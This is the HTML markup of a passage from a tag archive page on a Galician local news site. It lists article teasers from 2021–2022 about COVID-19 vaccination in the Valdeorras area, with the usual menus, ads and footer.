Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: vacuna</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/comenzou-a-vacinacion-da-cuarta-dose-covid-19-en-galicia/"  rel="bookmark" class="td-image-wrap " title="Comenzou a vacinación da cuarta dose covid-19 en Galicia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Comenzou a vacinación da cuarta dose covid-19 en Galicia" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacunacion_cuarta-dosis_covid_2022_09_26-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/comenzou-a-vacinacion-da-cuarta-dose-covid-19-en-galicia/"  rel="bookmark" title="Comenzou a vacinación da cuarta dose covid-19 en Galicia">Comenzou a vacinación da cuarta dose covid-19 en Galicia</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-26T13:26:22+00:00" >septiembre 26, 2022</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/carne-de-superheroes-para-los-mas-pequenos-en-su-vacunacion/"  rel="bookmark" class="td-image-wrap " title="Carné de superhéroes para los más pequeños en su vacunación" ><img class="entry-thumb" src="[data-uri]" alt="" title="Carné de superhéroes para los más pequeños en su vacunación" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacunación-infantil_2021_12_15-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/carne-de-superheroes-para-los-mas-pequenos-en-su-vacunacion/"  rel="bookmark" title="Carné de superhéroes para los más pequeños en su vacunación">Carné de superhéroes para los más pequeños en su vacunación</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-15T15:40:26+00:00" >diciembre 15, 2021</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-vacunacion-sin-cita-aun-es-posible-hasta-el-30-de-septiembre/"  rel="bookmark" class="td-image-wrap " title="La vacunación sin cita aún es posible hasta el 30 de septiembre" ><img class="entry-thumb" src="[data-uri]" alt="" title="La vacunación sin cita aún es posible hasta el 30 de septiembre" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacuna_vacunación_Hospital_O-Barco_2021_04_14-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-vacunacion-sin-cita-aun-es-posible-hasta-el-30-de-septiembre/"  rel="bookmark" title="La vacunación sin cita aún es posible hasta el 30 de septiembre">La vacunación sin cita aún es posible hasta el 30 de...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-28T07:32:51+00:00" >septiembre 28, 2021</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-vacuna-de-arn-mensajero-ahora-contra-el-cancer/"  rel="bookmark" class="td-image-wrap " title="La vacuna de ARN mensajero, ahora contra el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="La vacuna de ARN mensajero, ahora contra el cáncer" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ana-Fernández-Montes_ARN-mensajero_cáncer_2021_08_31-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-vacuna-de-arn-mensajero-ahora-contra-el-cancer/"  rel="bookmark" title="La vacuna de ARN mensajero, ahora contra el cáncer">La vacuna de ARN mensajero, ahora contra el cáncer</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-31T05:48:04+00:00" >agosto 31, 2021</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/tengo-13-anos-y-por-fin-me-han-vacunado/"  rel="bookmark" class="td-image-wrap " title="«Tengo 13 años y ¡por fin me han vacunado!»" ><img class="entry-thumb" src="[data-uri]" alt="" title="«Tengo 13 años y ¡por fin me han vacunado!»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacuna_vacunación_menores_hospital_O-Barco_2021_08_24-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/tengo-13-anos-y-por-fin-me-han-vacunado/"  rel="bookmark" title="«Tengo 13 años y ¡por fin me han vacunado!»">«Tengo 13 años y ¡por fin me han vacunado!»</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T06:34:38+00:00" >agosto 24, 2021</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-vacunacion-de-ninos-y-ninas-de-12-y-13-anos-comienza-el-lunes/"  rel="bookmark" class="td-image-wrap " title="La vacunación de niños y niñas de 12  y 13 años comienza el lunes" ><img class="entry-thumb" src="[data-uri]" alt="" title="La vacunación de niños y niñas de 12  y 13 años comienza el lunes" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacunación_vacuna_2021_08_22-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-vacunacion-de-ninos-y-ninas-de-12-y-13-anos-comienza-el-lunes/"  rel="bookmark" title="La vacunación de niños y niñas de 12  y 13 años comienza el lunes">La vacunación de niños y niñas de 12  y 13...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-22T15:29:10+00:00" >agosto 22, 2021</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-vacunacion-progresa-en-el-grupo-de-jovenes/"  rel="bookmark" class="td-image-wrap " title="La vacunación progresa en el grupo de jóvenes" ><img class="entry-thumb" src="[data-uri]" alt="" title="La vacunación progresa en el grupo de jóvenes" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacuna_vacunación_Gemma-Rodríguez_O-Barco_2021_04_14-2-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-vacunacion-progresa-en-el-grupo-de-jovenes/"  rel="bookmark" title="La vacunación progresa en el grupo de jóvenes">La vacunación progresa en el grupo de jóvenes</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-03T05:32:28+00:00" >agosto 3, 2021</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-certificado-de-vacunacion-se-puede-solicitar-en-un-telefono-gratuito/"  rel="bookmark" class="td-image-wrap " title="El certificado de vacunación se puede solicitar en un teléfono gratuito" ><img class="entry-thumb" src="[data-uri]" alt="" title="El certificado de vacunación se puede solicitar en un teléfono gratuito" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacuna_vacunación_Gemma-Rodríguez_O-Barco_2021_04_14-4-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-certificado-de-vacunacion-se-puede-solicitar-en-un-telefono-gratuito/"  rel="bookmark" title="El certificado de vacunación se puede solicitar en un teléfono gratuito">El certificado de vacunación se puede solicitar en un teléfono gratuito</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T08:20:43+00:00" >julio 13, 2021</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/gemma-rodriguez-la-vacunacion-acrecento-la-confianza-en-las-enfermeras/"  rel="bookmark" class="td-image-wrap " title="Gemma Rodríguez: «La vacunación acrecentó la confianza en las enfermeras»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gemma Rodríguez: «La vacunación acrecentó la confianza en las enfermeras»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Gemma-Rodríguez_enfermera_vacunación_vacuna_Valdeorras_2021_07_07-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/gemma-rodriguez-la-vacunacion-acrecento-la-confianza-en-las-enfermeras/"  rel="bookmark" title="Gemma Rodríguez: «La vacunación acrecentó la confianza en las enfermeras»">Gemma Rodríguez: «La vacunación acrecentó la confianza en las enfermeras»</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-07T07:47:07+00:00" >julio 7, 2021</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-vacunacion-va-como-un-tiro/"  rel="bookmark" class="td-image-wrap " title="La vacunación va como un tiro" ><img class="entry-thumb" src="[data-uri]" alt="" title="La vacunación va como un tiro" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacunación_Tania-Álvarez_-Gemma-Rodríguez_2021_06_14-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-vacunacion-va-como-un-tiro/"  rel="bookmark" title="La vacunación va como un tiro">La vacunación va como un tiro</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-14T16:08:43+00:00" >junio 14, 2021</time></span></div></div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.valdeorrasdecerca.com/tag/vacuna/page/2/" class="page" title="2">2</a><a href="https://www.valdeorrasdecerca.com/tag/vacuna/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.valdeorrasdecerca.com/tag/vacuna/page/6/" class="last" title="6">6</a><a href="https://www.valdeorrasdecerca.com/tag/vacuna/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 6</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-68" class="td_block_template_1 widget block-68 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-1349560550"><div class="valde-adlabel">Publicidad</div><a href="https://aebarco.com/academia/" target="_blank" aria-label="valdeorrasdecerca_cartel_Academia Épsilon_2025_08_28"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_cartel_Academia-Epsilon_2025_08_28.jpg" alt=""  width="800" height="1127"  style="display: inline-block;" /></a></div></aside><aside id="block-67" class="td_block_template_1 widget block-67 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-1094568622"><div class="valde-adlabel">Publicidad</div><a href="https://www.viajesrascado.com/" target="_blank" aria-label="1"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/1.png" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-3090152636"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="block-65" class="td_block_template_1 widget block-65 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-3761976651"><div class="valde-adlabel">Publicidad</div><a href="https://www.spedion.de/es/" target="_blank" aria-label="gianimado_spedion"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/gianimado_spedion.gif" alt=""  width="300" height="250"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_1 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_1 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DRHhokmCP-y/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18069251180598810_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DRFc3TnCKzW/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18069865769460483_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DQ4-eX-iCb8/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/17993269733848481_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DQuoDL0CBs0/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18087202027752998_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
